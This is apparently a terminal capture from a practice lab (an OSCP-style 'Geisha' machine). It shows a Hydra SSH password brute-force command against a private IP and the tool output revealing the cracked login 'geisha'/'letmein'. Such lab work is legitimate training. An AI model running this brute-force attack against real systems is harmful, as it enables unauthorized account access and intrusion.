 ┌──(kali㉿ kali)-[~/oscp/09_Geisha]
└─$ sudo hydra -l geisha -P /usr/share/seclists/Passwords/500-worst-passwords.txt ssh://192.168.213.131
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-14 05:22:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 500 login tries (l:1/p:500), ~32 tries per task
[DATA] attacking ssh://192.168.213.131:22/
[22][ssh] host: 192.168.213.131   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-14 05:22:58